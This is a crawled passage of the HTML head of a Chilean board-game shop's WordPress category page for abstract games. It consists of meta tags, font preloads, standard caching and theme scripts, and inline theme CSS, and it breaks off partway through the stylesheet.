

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://araucaniagaming.cl/productos/juegosdemesa/abstractos/
body_size: 52229
content:
<!DOCTYPE html><html lang="es-CL"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /> <script type="litespeed/javascript">document.documentElement.className=document.documentElement.className+' yes-js js_active js'</script> <title>Abstractos &#8211; Araucanía Gaming</title><meta name='robots' content='max-image-preview:large' /><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="dns-prefetch" href="//s.w.org"><link rel="preload" as="font" type="font/woff2" crossorigin="anonymous" href="https://araucaniagaming.cl/wp-content/themes/ekommart/assets/fonts/new/Gilroy-Medium.woff2"><link rel="preload" as="font" type="font/woff2" crossorigin="anonymous" href="https://araucaniagaming.cl/wp-content/themes/ekommart/assets/fonts/new/Gilroy-Bold.woff2"><link rel="preload" as="font" type="font/woff2" crossorigin="anonymous" href="https://araucaniagaming.cl/wp-content/themes/ekommart/assets/fonts/ekommart-icon.woff2"><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Araucanía Gaming &raquo; Feed" href="https://araucaniagaming.cl/feed/" /><link rel="alternate" type="application/rss+xml" title="Araucanía Gaming &raquo; Feed de comentarios" href="https://araucaniagaming.cl/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Feed Araucanía Gaming &raquo; Abstractos Category" href="https://araucaniagaming.cl/productos/juegosdemesa/abstractos/feed/" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.pull-right{float:right}.fa-heart-o:before{content:"\f08a"}:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:#fff;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}.yith-wcwl-add-to-wishlist{margin-top:10px}.yith-wcwl-add-button>a i{margin-right:10px}.yith-wcwl-add-button a.add_to_wishlist{margin:0;box-shadow:none;text-shadow:none}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:14px;--wp--preset--font-size--medium:23px;--wp--preset--font-size--large:26px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:37px;--wp--preset--font-family--inter:"Inter",sans-serif;--wp--preset--font-family--cardo:Cardo;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}button::-moz-focus-inner{padding:0;border:0}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}header,main,nav,section{display:block}a{background-color:transparent}strong{font-weight:700}h1{font-size:2em;margin:.67em 0}img{border:0}button,input,select{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}:root{--primary:#ef3636;--primary_hover:#ef3636;--secondary:#ef3636;--text:#626262;--accent:#000;--light:#888;--dark:#252525;--border:#ebebeb;--background:#fff}body{-ms-word-wrap:break-word;word-wrap:break-word;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body,button,input{color:var(--text);font-family:"Gilroy","HelveticaNeue-Light","Helvetica Neue Light","Helvetica Neue",Helvetica,Arial,"Lucida Grande",sans-serif;line-height:1.618;text-rendering:optimizeLegibility}select{color:initial;font-family:"Gilroy","HelveticaNeue-Light","Helvetica Neue Light","Helvetica Neue",Helvetica,Arial,"Lucida Grande",sans-serif;max-width:100%}h1,h2{clear:both;margin:0 0 .5407911001em;color:var(--accent);font-weight:700}h1{font-size:2.617924em;line-height:1.214;letter-spacing:-1px}h2{font-size:2em;line-height:1.214}.gamma{font-size:1.618em}.gamma{display:block}p{margin:0 0 1.41575em}ul{margin:0 0 1.41575em 3em;padding:0}ul{list-style:disc}li>ul{margin-bottom:0;margin-left:1em}strong{font-weight:700}i{font-style:italic}img{height:auto;max-width:100%;display:block}a{color:var(--primary);text-decoration:none}:focus{outline:none}*{box-sizing:border-box}body{background-color:var(--background);overflow-x:hidden;font-size:14px}.site{overflow-x:hidden}#page .site-content{margin-top:3.706325903em;margin-bottom:2.2906835em}@media (max-width:767px){#page .site-content{margin-top:2.2906835em;margin-bottom:2.2906835em}}.col-full{max-width:1320px;margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px}.col-full:before,.col-full:after{content:'';display:table}.col-full:after{clear:both}.col-full:after{content:" ";display:block;clear:both}@media (min-width:768px) and (max-width:1320px){.col-full{padding-left:30px;padding-right:30px;width:auto}}@media (max-width:1023px){.desktop-hide-down{display:none!important}}.site-branding{margin-bottom:0;display:block;clear:both}.site-branding .custom-logo-link+.site-branding-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.site-branding img{height:auto;width:160px}@media (max-width:1023px){.site-branding{padding-top:1.1rem;padding-bottom:1.1rem}}.site-branding .site-title{font-size:2em;letter-spacing:-1px;margin:0}.site-branding .site-title a{font-weight:700}.site-branding .site-description{font-size:.875em;display:none}.site-header-account{position:relative}.site-header-account>a{white-space:nowrap;display:block}.site-header-account>a i{font-size:24px;line-height:1;color:var(--accent)}.site-header-account .account-dropdown{text-align:left;right:0;top:100%;position:absolute;opacity:0;z-index:100;visibility:hidden;margin-top:20px}.site-header-account .account-dropdown:before{content:"";display:block;position:absolute;top:-25px;width:50px;right:-10px;height:25px}.site-header-account .account-dropdown:after{content:"";display:block;position:absolute;top:0;left:0;right:0;height:2px;width:100%;background-color:var(--primary)}.site-header-wishlist .header-wishlist{position:relative;display:block}.site-header-wishlist .header-wishlist i{font-size:24px;color:var(--accent)}.site-header-wishlist .header-wishlist .count{width:20px;height:20px;line-height:20px;font-size:12px;text-align:center;border-radius:50%;font-weight:700;color:#fff;background-color:#ef3636;display:inline-block;position:absolute;top:-2px;left:21px}.header-group-action{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}.header-group-action>div:not(:last-child){margin-right:20px}.ekommart-breadcrumb-build .elementor-widget-heading:not(.elementor-page-title){display:none}.ekommart-mobile-nav{position:fixed;width:300px;top:0;bottom:0;left:0;z-index:998;padding:10px;overflow:hidden;overflow-y:auto;background-color:#000;-webkit-transform:translate3d(-300px,0,0);transform:translate3d(-300px,0,0)}.ekommart-mobile-nav .ekommart-social{border-top:1px solid #0e0e0e;padding:.5em;margin-top:1rem}.mobile-nav-close{color:#fff;float:right;clear:both;padding:0 18px;margin-bottom:11px}.ekommart-overlay{position:fixed;width:100vw;height:100vh;top:0;bottom:0;left:0;z-index:997;opacity:0;background-color:rgba(0,0,0,.7);visibility:hidden}.menu-mobile-nav-button{display:block;font-size:15px;color:var(--accent)}@media (min-width:1024px){.menu-mobile-nav-button{display:none}}.menu-mobile-nav-button i{font-size:20px}html{overflow-x:hidden}.primary-navigation{display:none}.main-navigation{position:relative}.main-navigation:before,.main-navigation:after{content:'';display:table}.main-navigation:after{clear:both}.main-navigation .menu{clear:both}.main-navigation ul{margin-left:0;list-style:none;margin-bottom:0}.main-navigation ul ul{display:block;margin-left:1.41575em}.main-navigation ul li.menu-item>a{padding:.875em 0;display:block;color:var(--text)}.main-navigation ul>li.menu-item>a{font-size:16px;font-weight:700;color:var(--accent)}.main-navigation .sub-menu{background-color:var(--background);box-shadow:0px 0px 30px 0px rgba(0,0,0,.05);padding:1em 0}.mobile-navigation{clear:both}.mobile-navigation ul{margin:0;list-style:none}.mobile-navigation ul li{position:relative;border-style:solid;border-width:1px 0 0;border-color:#0e0e0e}.mobile-navigation ul li a{padding:.5em;display:block;color:#fff}.mobile-navigation ul>li:first-child{border:none}.mobile-navigation ul .sub-menu{display:none;padding-left:10px}.mega-menu.sub-menu{padding:0;background:#fff;box-shadow:0 5px 20px 0 rgba(0,0,0,.1)}.menu-icon{font-size:20px;margin-right:15px;max-width:20px}.mega-menu .elementor-icon-list-items li{padding:.5407911001em 0;font-weight:400}.mega-menu .elementor-icon-list-items li a{color:var(--text)}.site-content{outline:none}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.clear:before,.clear:after,.site-content:before,.site-content:after{content:'';display:table}.clear:after,.site-content:after{clear:both}form{margin-bottom:1.618em}button,input,select{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle}button,.button{border:2px solid;border-radius:3px;background:0 0;background-color:var(--primary);border-color:var(--primary);color:#fff;padding:.6180469716em 1.41575em;text-decoration:none;font-weight:700;text-shadow:none;display:inline-block;-webkit-appearance:none}button:after,.button:after{display:none}input[type=search]::-webkit-search-decoration{-webkit-appearance:none}input[type=search]{box-sizing:border-box}input[type=search]::-webkit-input-placeholder{color:#616161}input[type=search]:-ms-input-placeholder{color:#616161}input[type=search]::-ms-input-placeholder{color:#616161}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input[type=text],input[type=password],input[type=search]{padding:.6180469716em;background-color:var(--background);color:var(--text);border:2px solid;border-color:var(--border);-webkit-appearance:none;box-sizing:border-box;font-weight:400;border-radius:3px;outline:0}input[type=text]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=search]::-webkit-input-placeholder{color:var(--text)}input[type=text]:-ms-input-placeholder,input[type=password]:-ms-input-placeholder,input[type=search]:-ms-input-placeholder{color:var(--text)}input[type=text]::-ms-input-placeholder,input[type=password]::-ms-input-placeholder,input[type=search]::-ms-input-placeholder{color:var(--text)}select{padding:.63em 28px .63em 1.41575em}select:not([size]):not([multiple]){color:var(--text);background-color:var(--background);border:2px solid;border-color:var(--border);max-width:100%;-webkit-appearance:none;-moz-appearance:textfield;appearance:none;width:100%;background-image:url("/wp-content/themes/ekommart/assets/images/base/select_arrow.png");background-position:calc(100% - 15px) center;background-repeat:no-repeat;padding-right:28px}label{font-weight:400}@media (max-width:1023px){#secondary{display:none}}#secondary .widget .widget-title{border-bottom:1px solid;border-bottom-color:var(--border)}.widget{margin:0 0 3.706325903em}.widget select{max-width:100%}.widget .widget-title{font-size:1.4em;color:var(--accent);font-weight:700;padding:0 0 15px;margin-bottom:1.2em}.widget ul{margin-left:0;list-style:none}.widget_product_search form,.site-search form{position:relative;font-size:14px}.widget_product_search form:before,.site-search form:before{font-size:16px;color:var(--primary)}.widget_product_search form input[type=search],.site-search form input[type=search]{width:100%;color:#b0b0b0;line-height:1;border:2px solid;border-color:var(--border);padding:1em 1.41575em}.widget_product_search form input[type=search]::-webkit-input-placeholder,.site-search form input[type=search]::-webkit-input-placeholder{color:#b0b0b0}.widget_product_search form input[type=search]:-ms-input-placeholder,.site-search form input[type=search]:-ms-input-placeholder{color:#b0b0b0}.widget_product_search form input[type=search]::-ms-input-placeholder,.site-search form input[type=search]::-ms-input-placeholder{color:#b0b0b0}.widget_product_search form button[type=submit],.site-search form button[type=submit]{height:calc(100% - 16px);line-height:0;position:absolute;top:8px;right:8px}.site-search form{margin-bottom:0}.ekommart-canvas-filter a:not(.button){color:var(--text)}@media (min-width:1024px){.primary-navigation{display:block}.main-navigation{clear:both;display:block;width:100%}.main-navigation ul{list-style:none;margin:0;padding-left:0;display:block}.main-navigation ul li{position:relative;display:inline-block;text-align:left}.main-navigation ul li a:not(.elementor-button-link){display:block}.main-navigation ul li a:not(.elementor-button-link):before{display:none}.main-navigation ul ul.sub-menu{float:left;position:absolute;top:100%;z-index:99999;left:0;opacity:0;visibility:hidden}.main-navigation ul ul.sub-menu li{display:block}.main-navigation ul ul.sub-menu li a:not(.elementor-button-link){width:200px}.site-content:before,.site-content:after{content:'';display:table}.site-content:after{clear:both}.content-area{width:calc(100% - 350px);float:left}.ekommart-sidebar-left .content-area{float:right}.widget-area{width:300px;float:right}.ekommart-sidebar-left .widget-area{float:left}.content-area,.widget-area{margin-bottom:1.618em}}@media (min-width:768px){.site-branding .site-description{margin-bottom:0;display:block}.main-navigation ul.menu{max-height:none;overflow:visible;margin-left:-1em}.main-navigation ul.menu>li>a{padding:1.1em 1em}.main-navigation ul.menu ul.sub-menu{margin-left:0}.main-navigation ul.menu ul.sub-menu ul{margin-left:0}}[class*=ekommart-icon-]:before{font-family:"ekommart-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:middle}.ekommart-icon-tv:before{content:""}.ekommart-icon-bars:before{content:""}.ekommart-icon-filter:before{content:""}.ekommart-icon-heart:before{content:""}.ekommart-icon-home:before{content:""}.ekommart-icon-star:before{content:""}.ekommart-icon-th-large:before{content:""}.ekommart-icon-th-list:before{content:""}.ekommart-icon-thumbtack:before{content:""}.ekommart-icon-times:before{content:""}.ekommart-icon-user-shield:before{content:""}.ekommart-icon-user:before{content:""}.ekommart-social ul{margin:0;list-style-type:none}.site-search .widget_product_search form input[type=search]{padding-left:2.9em;padding-right:7em}.widget_product_search form:before{font-family:"ekommart-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:middle;line-height:inherit;content:"";position:absolute;top:1em;left:1.2em;line-height:1}.widget_product_search form input[type=search]{padding-left:2.9em;padding-right:7em}.ekommart-handheld-footer-bar ul li>a:before{font-family:"ekommart-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:middle;line-height:inherit;position:absolute;top:0;left:0;right:0;bottom:0;text-align:center;line-height:2;font-size:1.618em;text-indent:0;display:block}.ekommart-handheld-footer-bar ul li.shop>a:before{content:""}.ekommart-handheld-footer-bar ul li.search>a:before{content:""}.ekommart-handheld-footer-bar ul li.my-account>a:before{content:""}.ekommart-handheld-footer-bar ul li.wishlist>a:before{content:""}.site-header-cart .cart-contents:before{font-family:"ekommart-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:middle;line-height:inherit;content:"";font-size:24px;vertical-align:baseline;-webkit-transform:translateY(2px);-ms-transform:translateY(2px);transform:translateY(2px);font-weight:400}@media (min-width:768px){.main-navigation ul.menu>li.has-mega-menu>a:after{font-family:"ekommart-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:middle;line-height:inherit;content:"";margin-left:1em}}.shop-action .yith-wcwl-add-to-wishlist>div>a:before{font-family:"ekommart-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:middle}.shop-action .yith-wcwl-add-to-wishlist>div>a:before{font-family:"ekommart-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:middle;content:""}.shop-action .woosq-btn:before{font-family:"ekommart-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:middle;content:""}body{--primary:#4a235a;--primary_hover:#431f51;--secondary:;--text:;--accent:;--light:#888;--border:#ebebeb;--dark:#252525}.elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated>.elementor-widget-wrap{padding:10px}@media (max-width:767px){.elementor-column{width:100%}}.screen-reader-text{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.elementor{-webkit-hyphens:manual;-ms-hyphens:manual;hyphens:manual}.elementor *,.elementor :after,.elementor :before{-webkit-box-sizing:border-box;box-sizing:border-box}.elementor a{-webkit-box-shadow:none;box-shadow:none;text-decoration:none}.elementor img{height:auto;max-width:100%;border:none;border-radius:0;-webkit-box-shadow:none;box-shadow:none}.elementor-widget-wrap .elementor-element.elementor-widget__width-auto,.elementor-widget-wrap .elementor-element.elementor-widget__width-initial{max-width:100%}@media (max-width:1024px){.elementor-widget-wrap .elementor-element.elementor-widget-tablet__width-initial{max-width:100%}}@media (max-width:767px){.elementor-widget-wrap .elementor-element.elementor-widget-mobile__width-initial{max-width:100%}}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:var(--flex-direction);flex-direction:var(--flex-direction);-ms-flex-wrap:var(--flex-wrap);flex-wrap:var(--flex-wrap);-webkit-box-pack:var(--justify-content);-ms-flex-pack:var(--justify-content);justify-content:var(--justify-content);-webkit-box-align:var(--align-items);-ms-flex-align:var(--align-items);align-items:var(--align-items);-ms-flex-line-pack:var(--align-content);align-content:var(--align-content);gap:var(--gap);-ms-flex-preferred-size:var(--flex-basis);flex-basis:var(--flex-basis);-webkit-box-flex:var(--flex-grow);-ms-flex-positive:var(--flex-grow);flex-grow:var(--flex-grow);-ms-flex-negative:var(--flex-shrink);flex-shrink:var(--flex-shrink);-webkit-box-ordinal-group:var(--order);-ms-flex-order:var(--order);order:var(--order);-ms-flex-item-align:var(--align-self);align-self:var(--align-self)}:root{--page-title-display:block}.elementor-page-title{display:var(--page-title-display)}.elementor-section{position:relative}.elementor-section .elementor-container{display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:auto;margin-left:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{-ms-flex-wrap:wrap;flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-section.elementor-section-items-middle>.elementor-container{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-row{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex}@media (max-width:1024px){.elementor-row{-ms-flex-wrap:wrap;flex-wrap:wrap}}.elementor-widget-wrap{position:relative;width:100%;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-line-pack:start;align-content:flex-start}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:20px}.elementor-widget:not(:last-child).elementor-widget__width-auto,.elementor-widget:not(:last-child).elementor-widget__width-initial{margin-bottom:0}.elementor-column{min-height:1px}.elementor-column,.elementor-column-wrap{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-column-wrap{width:100%}.elementor-inner-section .elementor-column-gap-no .elementor-element-populated{padding:0}@media (min-width:768px){.elementor-column.elementor-col-50{width:50%}.elementor-column.elementor-col-100{width:100%}}@media (max-width:767px){.elementor-column{width:100%}}.elementor-icon{display:inline-block;line-height:1;color:#818a91;font-size:50px;text-align:center}.elementor-icon i{width:1em;height:1em;position:relative;display:block}.elementor-icon i:before{position:absolute;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.elementor .elementor-element ul.elementor-icon-list-items{padding:0}@media (max-width:767px){.elementor .elementor-hidden-phone{display:none}}@media (min-width:768px) and (max-width:1024px){.elementor .elementor-hidden-tablet{display:none}}@media (min-width:1025px) and (max-width:99999px){.elementor .elementor-hidden-desktop{display:none}}.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#2c2c2c;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-widget-divider .elementor-divider-separator{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;direction:ltr}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget .elementor-icon-list-items{list-style-type:none;margin:0;padding:0}.elementor-widget .elementor-icon-list-item{margin:0;padding:0;position:relative}.elementor-widget .elementor-icon-list-item:after{position:absolute;bottom:0;width:100%}.elementor-widget .elementor-icon-list-item,.elementor-widget .elementor-icon-list-item a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:inherit}.elementor-widget.elementor-list-item-link-full_width a{width:100%}.elementor-widget:not(.elementor-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-align-left) .elementor-icon-list-item:after{right:0}@media (min-width:-1px){.elementor-widget:not(.elementor-widescreen-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-widescreen-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:-1px){.elementor-widget:not(.elementor-laptop-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-laptop-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:-1px){.elementor-widget:not(.elementor-tablet_extra-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet_extra-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:1024px){.elementor-widget:not(.elementor-tablet-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:-1px){.elementor-widget:not(.elementor-mobile_extra-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile_extra-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:767px){.elementor-widget:not(.elementor-mobile-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile-align-left) .elementor-icon-list-item:after{right:0}}.elementor-kit-5759{--e-global-color-primary:#4a235a;--e-global-color-5b8716ea:#888;--e-global-color-2446596b:#ebebeb;--e-global-color-3c9b883a:#252525;--e-global-color-9e72934:#fff;background-color:#f8f8f8}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1290px}.elementor-widget:not(:last-child){margin-bottom:20px}.elementor-element{--widgets-spacing:20px}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}.elementor-3580 .elementor-element.elementor-element-5ab3eaf>.elementor-container{max-width:500px}.elementor-3580 .elementor-element.elementor-element-673844a:not(.elementor-motion-effects-element-type-background)>.elementor-column-wrap{background-color:#fff}.elementor-3580 .elementor-element.elementor-element-673844a>.elementor-element-populated>.elementor-widget-wrap{padding:40px 40px 55px}.elementor-3580 .elementor-element.elementor-element-b9f0c8f>.elementor-container{max-width:500px}.elementor-3580 .elementor-element.elementor-element-b9f0c8f{margin-top:0;margin-bottom:30px}.elementor-3580 .elementor-element.elementor-element-bcb004e>.elementor-column-wrap>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-3580 .elementor-element.elementor-element-bcb004e>.elementor-element-populated>.elementor-widget-wrap{padding:0 15px 0 0}.elementor-3580 .elementor-element.elementor-element-4bb0b26 .elementor-heading-title{font-size:14px}.elementor-3580 .elementor-element.elementor-element-4bb0b26>.elementor-widget-container{margin:0 0 10px}.elementor-3580 .elementor-element.elementor-element-c0586af{--e-icon-list-icon-size:14px}.elementor-3580 .elementor-element.elementor-element-c0586af>.elementor-widget-container{margin:0}@media (min-width:768px){.elementor-3580 .elementor-element.elementor-element-673844a{width:100%}}@media (max-width:1024px){.elementor-3580 .elementor-element.elementor-element-673844a:not(.elementor-motion-effects-element-type-background)>.elementor-column-wrap{background-position:0 0}}@media (max-width:767px){.elementor-3580 .elementor-element.elementor-element-673844a:not(.elementor-motion-effects-element-type-background)>.elementor-column-wrap{background-position:0 0}}.elementor-22352 .elementor-element.elementor-element-463b6228>.elementor-container{max-width:500px}.elementor-22352 .elementor-element.elementor-element-491aa7af:not(.elementor-motion-effects-element-type-background)>.elementor-column-wrap{background-color:#fff}.elementor-22352 .elementor-element.elementor-element-491aa7af>.elementor-element-populated>.elementor-widget-wrap{padding:40px 40px 55px}.elementor-22352 .elementor-element.elementor-element-30f7df74>.elementor-container{max-width:500px}.elementor-22352 .elementor-element.elementor-element-30f7df74{margin-top:0;margin-bottom:20px}.elementor-22352 .elementor-element.elementor-element-40e9dc38>.elementor-column-wrap>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-22352 .elementor-element.elementor-element-40e9dc38>.elementor-element-populated>.elementor-widget-wrap{padding:0 15px 0 0}.elementor-22352 .elementor-element.elementor-element-7f8776c9 .elementor-heading-title{font-size:14px}.elementor-22352 .elementor-element.elementor-element-7f8776c9>.elementor-widget-container{margin:0 0 10px}.elementor-22352 .elementor-element.elementor-element-9855b15{--e-icon-list-icon-size:14px}.elementor-22352 